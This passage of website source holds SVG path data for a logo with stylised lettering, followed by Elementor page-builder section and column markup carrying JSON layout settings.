class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M113.23,74.29c-1.07.76-2,1.43-2.89,2a1.06,1.06,0,0,1-.87,0,38.59,38.59,0,0,0-11.58-3.88c-.24,0-.6-.3-.61-.47-.06-1.06,0-2.14,0-3.3a40.37,40.37,0,0,1,16,5.6"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M70.79,74.33c3.75-2.65,12.15-5.56,15.94-5.55,0,1.07,0,2.14,0,3.21,0,.17-.32.43-.52.46a38,38,0,0,0-11.73,3.92.86.86,0,0,1-.72,0c-1-.64-1.91-1.33-2.94-2.06"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M106.26,78.6a32.63,32.63,0,0,1-9,2.72V75.87a33,33,0,0,1,9,2.73"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.68,75.85v5.47a32.27,32.27,0,0,1-9-2.71,33.06,33.06,0,0,1,9-2.76"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M75.15,53.28a24.56,24.56,0,0,1,0,3.21,2.38,2.38,0,0,1-2.06,2.1,17.18,17.18,0,0,1-2.87.08c-.15,0-.41-.33-.42-.52a16.18,16.18,0,0,1,0-2.51,2.63,2.63,0,0,1,2.54-2.36c.92,0,1.84,0,2.83,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M114.13,58.6c-4.39.72-6-.86-5.27-5.2,4.29-.57,5.84.25,5.27,5.2"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M81.33,25.84a22.31,22.31,0,0,1,3.27,0A2.33,2.33,0,0,1,86.65,28a27.24,27.24,0,0,1,0,3.13,23.4,23.4,0,0,1-3.35,0,2.3,2.3,0,0,1-2-2.08,23.82,23.82,0,0,1,0-3.16"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M102.67,25.78c0,1.07,0,2,0,2.92a2.54,2.54,0,0,1-2.08,2.4,17.18,17.18,0,0,1-2.87.09c-.16,0-.43-.37-.45-.58a18.77,18.77,0,0,1,0-2.25,2.66,2.66,0,0,1,2.54-2.57c.92-.06,1.85,0,2.87,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M69.82,37.37a29.73,29.73,0,0,1,3.27,0,2.54,2.54,0,0,1,2.07,2.22q.06.9,0,1.8v1.14c-4.21.55-5.91-.08-5.37-5.19"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M108.87,42.69c-.6-4.83.9-5.86,5.32-5.26,0,1,.07,2,0,3a2.56,2.56,0,0,1-2.28,2.23c-1,.07-2,0-3,0"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M16.43,118.84l.37,1.75H16a4.91,4.91,0,0,1-2.85-.87,3.47,3.47,0,0,1-2.5.87H2.09a2.13,2.13,0,0,1-1.95-.82.9.9,0,0,1-.13-.32,1.48,1.48,0,0,1,.41-1.2,2.43,2.43,0,0,0,1.67.59h.26L.49,110c-.2-.94.18-1.41,1.13-1.41a6.7,6.7,0,0,1,1.73.25,10.27,10.27,0,0,0,.26,2.82l.62,3a9.58,9.58,0,0,1,.7-.85,6.79,6.79,0,0,1,1.79-1.36,4.83,4.83,0,0,1,2.06-.55,5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,4.26,4.26,0,0,1-.19,2.64Zm-6.17,0c1,0,1.27-.88.91-2.63a5,5,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.26-.77,3,3,0,0,0-1.47.44,7.21,7.21,0,0,0-2.87,3.35l.31,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.42,111.82a5,5,0,0,1,3.39,1.28,5.58,5.58,0,0,1,1.76,3.1,3.88,3.88,0,0,1-.45,3.1,3.24,3.24,0,0,1-2.86,1.3h-1l-.57-.7-.31.7H16.26l-.37-1.75h4.94a23.62,23.62,0,0,1-1.76-2.23,3.07,3.07,0,0,1-.42-.92,1.43,1.43,0,0,1,.05-.74,1.47,1.47,0,0,1,.57-.71A1.14,1.14,0,0,1,20,114a2.51,2.51,0,0,1,.55.07,3.05,3.05,0,0,1,1.55,1,3.75,3.75,0,0,1,.87,1.69,4.09,4.09,0,0,1,.07.6,2.44,2.44,0,0,1-.42,1.46h.27c1,0,1.27-.88.9-2.63a5,5,0,0,0-.74-1.86,1.52,1.52,0,0,0-1.27-.77H18.92a1.67,1.67,0,0,0-1.42.58,2.38,2.38,0,0,1-.92-1.2.86.86,0,0,1,0-.32c.13-.55.66-.83,1.61-.83Zm-.73,5a.65.65,0,0,0,0,.19.2.2,0,0,0,0,.11,6.32,6.32,0,0,0,1,1.29,1,1,0,0,0,.34-.84,1.23,1.23,0,0,0,0-.19,1.24,1.24,0,0,0-.3-.58.86.86,0,0,0-.47-.29.52.52,0,0,0-.18,0,.34.34,0,0,0-.22.07.36.36,0,0,0-.15.27"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M30.25,111.82a6.42,6.42,0,0,1,1.73.26,9.93,9.93,0,0,0,.26,2.82l1.18,5.68a3.83,3.83,0,0,1-.46,3.08A3.21,3.21,0,0,1,30.12,125h-.44a2.15,2.15,0,0,1-2-.83,1.13,1.13,0,0,1-.13-.32,1.51,1.51,0,0,1,.41-1.19,2.55,2.55,0,0,0,1.71.59h0c1,0,1.27-.88.9-2.62l-1.53-7.35c-.2-.94.17-1.41,1.13-1.41"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M39,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.22,3.22,0,0,1,2.84-1.29h4.25l.92,4.4c.36,1.75,1,2.62,2,2.63Zm-5.77-5.26H42.24a.92.92,0,0,0-1,.77,4,4,0,0,0,0,1.86,5,5,0,0,0,.75,1.86,1.58,1.58,0,0,0,1.26.77.93.93,0,0,0,.94-.77,3.67,3.67,0,0,0,0-1.86Zm-1.09-3.2A1.79,1.79,0,0,1,42,109.3a1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.21,1.07,1.11,1.11,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M55.07,112.08a10.31,10.31,0,0,0,.27,2.82l.27,1.32a3.8,3.8,0,0,1-.47,3.08,3.2,3.2,0,0,1-2.83,1.29H49.53l-.37-1.75h2.76c1,0,1.28-.87.92-2.62l-.63-3c-.2-.94.18-1.41,1.13-1.41a6.36,6.36,0,0,1,1.73.26m-3.64,12.45a1.83,1.83,0,0,1-.64-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42m3.59,0a1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.24,1.24,0,0,1-.21,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M61,111.82a5,5,0,0,1,3.4,1.28,5.54,5.54,0,0,1,1.75,3.1,3.84,3.84,0,0,1-.44,3.1,3.24,3.24,0,0,1-2.86,1.3H60.8a2.15,2.15,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.51,1.51,0,0,1,.4-1.2,2.47,2.47,0,0,0,1.68.59h1.71c1,0,1.27-.88.91-2.63s-1-2.62-2-2.63h-.15a2.19,2.19,0,0,0-1.13.19,1.26,1.26,0,0,0-.31,1.32,1.73,1.73,0,0,1-1.65-1.48,1.2,1.2,0,0,1,.62-1.29,3.86,3.86,0,0,1,2.18-.5Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M72.77,118.84l.36,1.75h-.44a4.9,4.9,0,0,1-3.38-1.28,5.55,5.55,0,0,1-1.76-3.1L66.24,110c-.2-1,.17-1.42,1.12-1.42a6,6,0,0,1,1.74.26,9.89,9.89,0,0,0,.26,2.82l1,4.6c.37,1.75,1,2.63,2,2.63Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M88.71,118.84l.37,1.76h-.8a4.93,4.93,0,0,1-2.84-.87,3.58,3.58,0,0,1-2.5.87H72.72l-.37-1.76h2.3l-1.17-5.6c-.2-.94.18-1.42,1.13-1.42a6.3,6.3,0,0,1,1.73.26,10,10,0,0,0,.2,2.5,9.65,9.65,0,0,1,.69-.84,6.51,6.51,0,0,1,1.8-1.37,4.75,4.75,0,0,1,5.46.74,5.54,5.54,0,0,1,1.75,3.1,4.2,4.2,0,0,1-.19,2.64Zm-6.15,0c1,0,1.28-.88.91-2.63a4.8,4.8,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.27-.77A3.07,3.07,0,0,0,80,114a7.19,7.19,0,0,0-2.86,3.35l.3,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M87.28,110.38a1.89,1.89,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.17-1.47,1.65,1.65,0,0,1,1.1.43,1.82,1.82,0,0,1,.65,1,1.21,1.21,0,0,1-.23,1.07,1.14,1.14,0,0,1-.92.43,1.71,1.71,0,0,1-1.12-.42m8.19,8.46.36,1.76h-.75a5,5,0,0,1-3-1,3.38,3.38,0,0,1-2.62,1h-.75l-.37-1.76H89c1,0,1.27-.87.9-2.62l-.62-3c-.2-.94.18-1.41,1.13-1.41a6.3,6.3,0,0,1,1.73.26,10.3,10.3,0,0,0,.26,2.82l.28,1.32c.37,1.75,1,2.62,2,2.62Zm-4.6-8.46a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.22,1.07,1.09,1.09,0,0,1-.93.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M99.88,111.82a5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,3.87,3.87,0,0,1-.46,3.11,3.21,3.21,0,0,1-2.84,1.29H95.61l-.37-1.76h1.88l-.55-2.64a3.81,3.81,0,0,1,.46-3.1,3.23,3.23,0,0,1,2.85-1.28m-2-1a1.71,1.71,0,0,1-1.12-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.26,1.26,0,0,1-.21,1.08,1.15,1.15,0,0,1-.93.42m3.45,8c1,0,1.29-.88.92-2.63a4.82,4.82,0,0,0-.76-1.86,1.52,1.52,0,0,0-1.26-.77.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86l.55,2.63Zm.13-8a1.68,1.68,0,0,1-1.11-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.23,1.23,0,0,1-.22,1.08,1.15,1.15,0,0,1-.93.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M112.85,108.54a6.4,6.4,0,0,1,1.73.25,10.78,10.78,0,0,0,.26,2.83l1,4.6a3.85,3.85,0,0,1-.46,3.1,3.24,3.24,0,0,1-2.84,1.28h-3.81a2.17,2.17,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.48,1.48,0,0,1,.4-1.19,2.59,2.59,0,0,0,1.71.58h3.4c1,0,1.27-.87.9-2.63L111.71,110c-.2-.94.17-1.41,1.13-1.41M111,116.27c.2.94-.18,1.41-1.13,1.41a6.3,6.3,0,0,1-1.73-.26,10.23,10.23,0,0,0-.26-2.81l-1-4.65c-.2-.94.17-1.41,1.12-1.41a6.42,6.42,0,0,1,1.74.25,10,10,0,0,0,.26,2.83Zm1.62,7.64a.64.64,0,0,1,.08.19.61.61,0,0,1,0,.19c0,.25-.25.38-.6.38h-1.75a.27.27,0,0,0-.19,0,.25.25,0,0,0-.11.24v.28l-.11,0-.18,0a1,1,0,0,1-.43-.2.68.68,0,0,1-.21-.38.65.65,0,0,1,.32-.74,1.08,1.08,0,0,1,.29-.13,2.1,2.1,0,0,1-.27-.68,1.47,1.47,0,0,1,.16-1.12,1.17,1.17,0,0,1,1-.48,2,2,0,0,1,.84.18,1.1,1.1,0,0,1,.66.75.5.5,0,0,1-.06.38.62.62,0,0,1-.36.2l-.16,0-.1,0,0-.11-.08-.17a.51.51,0,0,0-.21-.25.59.59,0,0,0-.23,0h0c-.21,0-.28.21-.19.62s.23.61.45.61h.67c.09,0,.14,0,.16,0l.1-.14.06-.08.09.08.16.13a1.2,1.2,0,0,1,.26.29"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M118,108.53a6.37,6.37,0,0,1,1.73.27,10.63,10.63,0,0,0,.26,2.81l1.59,7.57c.2.94-.18,1.41-1.14,1.42a6.29,6.29,0,0,1-1.72-.26,11.11,11.11,0,0,0-.27-2.82L116.85,110c-.2-1,.18-1.42,1.14-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M126.87,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.23,3.23,0,0,1,2.85-1.29H134l.92,4.4c.37,1.75,1,2.62,2,2.63Zm-5.77-5.26h-1.47a.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86,4.87,4.87,0,0,0,.75,1.86,1.55,1.55,0,0,0,1.25.77.94.94,0,0,0,.95-.77,3.9,3.9,0,0,0,0-1.86Zm-1.09-3.2a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.12,1.12,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M143.88,116.59a11.6,11.6,0,0,0,3.66,2.06,2.86,2.86,0,0,1-.88,1.75,1.09,1.09,0,0,1-.6.19h-8.79l-.37-1.75h6.7l-4.66-3.17a3.42,3.42,0,0,1-.94-1.1,2,2,0,0,1-.18-.46,1.15,1.15,0,0,1,.2-.93l2.76-2.3a5.91,5.91,0,0,0,1.75-2.35,4.61,4.61,0,0,1,1.64,1.4,1.78,1.78,0,0,1,.19.5,1.17,1.17,0,0,1-.34,1.11l-3.29,2.78Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M155.81,120.6h-1.93a3.8,3.8,0,0,1-.47,3.08,3.24,3.24,0,0,1-2.83,1.28h-.46a2.12,2.12,0,0,1-1.94-.84.71.71,0,0,1-.13-.31,1.45,1.45,0,0,1,.41-1.19,2.57,2.57,0,0,0,1.71.58h0c1,0,1.28-.87.92-2.62l-1.54-7.34c-.2-.94.18-1.42,1.13-1.42a6.36,6.36,0,0,1,1.73.26,10.27,10.27,0,0,0,.26,2.82l.83,3.94h1.93Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M174.37,118.84l.37,1.75h-.45a4.89,4.89,0,0,1-3-1,3.3,3.3,0,0,1-2.62,1h-.68a4.89,4.89,0,0,1-3.05-1,3.28,3.28,0,0,1-2.61,1h-.7a4.89,4.89,0,0,1-3.05-1,3.3,3.3,0,0,1-2.62,1h-.45l-.36-1.75h.43c1,0,1.27-.88.91-2.62l-.35-1.7c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.79,10.79,0,0,0,.26,2.78v.08c.37,1.74,1,2.62,2,2.62h.68c1,0,1.27-.88.9-2.62l-.35-1.7c-.2-.94.17-1.41,1.13-1.41a6.29,6.29,0,0,1,1.73.25,10,10,0,0,0,.26,2.78v.07c.37,1.75,1,2.63,2,2.63h.65a.93.93,0,0,0,.94-.77,3.78,3.78,0,0,0,0-1.86l-.62-3c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.38,10.38,0,0,0,.27,2.83l.28,1.31c.36,1.75,1,2.63,2,2.63Zm-14.19-8.46a1.79,1.79,0,0,1-.65-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m1.15-3a1.83,1.83,0,0,1-.64-1.07,1.18,1.18,0,0,1,.82-1.45,1.39,1.39,0,0,1,.35,0,1.72,1.72,0,0,1,1.1.43,1.86,1.86,0,0,1,.64,1.06,1.19,1.19,0,0,1-.22,1.06,1.16,1.16,0,0,1-.93.43,1.76,1.76,0,0,1-1.12-.42m2.44,3a1.79,1.79,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.16-1.47,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.13,1.13,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M177,108.79a9.93,9.93,0,0,0,.26,2.82l1,4.61a3.89,3.89,0,0,1-.46,3.1,3.27,3.27,0,0,1-2.84,1.28h-.44l-.37-1.75h.44c1,0,1.26-.88.9-2.63L174.09,110c-.2-.94.17-1.41,1.12-1.41a6,6,0,0,1,1.74.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.36,108.53a6.31,6.31,0,0,1,1.73.27,10.24,10.24,0,0,0,.27,2.81l1.58,7.57c.2.94-.18,1.41-1.13,1.42a6.3,6.3,0,0,1-1.73-.26,10.27,10.27,0,0,0-.27-2.82L179.23,110c-.2-1,.18-1.42,1.13-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M10.34,142.14H4.66a2,2,0,0,1-2.08-1.81s0-.05,0-.08l-1.31-9.39a1.92,1.92,0,0,0-.87-1.27h2.8c.7,0,1.08.69,1.15,1.22l1.23,8.77a.49.49,0,0,0,.48.41H8.18c.26,0,.41-.15.36-.41l-1.1-7.88c-.1-.6-.48-1.13-2.16-1.63l-.07-.48H8.9a1.77,1.77,0,0,1,1.53,1.46l1.32,9.3c.15,1-.33,1.8-1.41,1.8"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.53,142.14a.8.8,0,0,1-.77-.7l-1.3-9.29a.46.46,0,0,0-.45-.41H13.83l-.16-1.1a1.68,1.68,0,0,0-.67-1h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.57.81Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.59,1.59,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M32.55,142.14a.76.76,0,0,1-.74-.7l-1.33-9.29a.47.47,0,0,0-.45-.41H25.72l-.17-1.1a1.68,1.68,0,0,0-.67-1h6.54a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.58.81Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M52.09,142.14a.83.83,0,0,1-.79-.77L50,132.15a.48.48,0,0,0-.46-.41H46.92a1.28,1.28,0,0,1,.64.91L48.71,141c.12.86-.4,1.15-1.1,1.15H45a.74.74,0,0,1-.77-.7l-.29-2a.88.88,0,0,0,.77.5h1.22a2.39,2.39,0,0,1-.67-1.44l-.91-6.47a2.57,2.57,0,0,0-1.49-2l-.1-.48h8.2A2,2,0,0,1,53,131.39v.08l1.37,9.83a1.17,1.17,0,0,0,.67.83Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M57.89,137.4a.77.77,0,0,1-.74-.67l-.77-5.37a2,2,0,0,0-1.17-1.75h2.68a1.6,1.6,0,0,1,1.58,1.49l.77,5.51a1.16,1.16,0,0,0,.64.79Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M70.73,142.14H67a1.13,1.13,0,0,0-1,.55l-.26-2a.11.11,0,0,1,0-.07.78.78,0,0,1,.7-.68h2.64c.17,0,.26-.1.26-.28v-.12l-1-7.43a.45.45,0,0,0-.46-.41h-4a1.09,1.09,0,0,1-1.08-1l-.4-3a1.61,1.61,0,0,0-.75-1h2.69a1,1,0,0,1,1,.91l.26,2h3.93a1.73,1.73,0,0,1,1.82,1.63v0l1.2,8.6a2.1,2.1,0,0,1,.05.43A1.69,1.69,0,0,1,71,142.13h-.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M81.87,142.14H76.65a.74.74,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.21,0,.33-.1.33-.31v-.1l-1-7.42a.47.47,0,0,0-.45-.41H74.49l-.17-1.1a1.6,1.6,0,0,0-.67-1H80.1a2,2,0,0,1,2.08,1.81v.08l1.25,8.84a2.4,2.4,0,0,1,0,.46c0,.91-.48,1.37-1.58,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M93.39,142.14H89.7a1.14,1.14,0,0,0-1,.55l-.26-2a.07.07,0,0,1,0-.07.76.76,0,0,1,.7-.68h2.63a.25.25,0,0,0,.27-.28v-.12l-1.06-7.43a.45.45,0,0,0-.45-.41h-4a1.08,1.08,0,0,1-1.08-1l-.41-3a1.59,1.59,0,0,0-.74-1h2.68a1,1,0,0,1,1,.91l.27,2h3.93a1.74,1.74,0,0,1,1.82,1.63v0l1.2,8.6a3.15,3.15,0,0,1,.05.43,1.7,1.7,0,0,1-1.52,1.86H93.4"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M104.53,142.14H99.31a.76.76,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.22,0,.34-.1.34-.31v-.1l-1-7.42a.48.48,0,0,0-.46-.41H97.15l-.16-1.1a1.68,1.68,0,0,0-.67-1h6.44a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.24,8.84a3.67,3.67,0,0,1,0,.46c0,.91-.48,1.37-1.59,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M115.87,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h7.4a2,2,0,0,1,2.08,1.81.25.25,0,0,1,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.06,1.06,0,0,0,0,.31l.89,6.35a1.29,1.29,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M134.26,142.14a.8.8,0,0,1-.76-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.17-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.8.8,0,0,1-.79-.79l-1-7.19a.76.76,0,0,1,0-.21c0-.31.15-.43.5-.43h2.88a1.65,1.65,0,0,0-.34,1,1.09,1.09,0,0,0,0,.31l.88,6.35a1.32,1.32,0,0,0,.65.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M145.28,142.14a.76.76,0,0,1-.74-.7l-1.32-9.3a.45.45,0,0,0-.45-.4h-4.32l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h6.55a2,2,0,0,1,2.08,1.82v.07l1.39,9.85a1.07,1.07,0,0,0,.57.82Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M151.61,142.14a.79.79,0,0,1-.82-.7l-.29-2.18a1.42,1.42,0,0,0,1.23.72h2.61a.77.77,0,0,0,.77-.78.45.45,0,0,0,0-.11l-1-6.94a.47.47,0,0,0-.45-.41h-4.24l-.15-1.1a1.68,1.68,0,0,0-.67-1h6.45a2,2,0,0,1,2.08,1.81v.08l.91,6.45c.12.93-.05,1.77-1,2.06h1.22a.46.46,0,0,1,.5.42h0l.12.81a1.3,1.3,0,0,0,.58.92Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M168.74,142.14a.83.83,0,0,1-.79-.77l-1.3-9.22a.47.47,0,0,0-.45-.41h-2.88a1.25,1.25,0,0,1,.62.91l1.23,8.68a1.13,1.13,0,0,0,.64.81h-2.94a.82.82,0,0,1-.82-.79l-1.44-10.21a2.3,2.3,0,0,0-1-1.55h8a1.93,1.93,0,0,1,2,1.79.38.38,0,0,1,0,.1L171,141.3a1.19,1.19,0,0,0,.67.84Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.67,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4H173l-.16-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path></g></g></svg>			</div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-15d622d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="15d622d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4802ba1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-815fbc0" data-id="815fbc0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
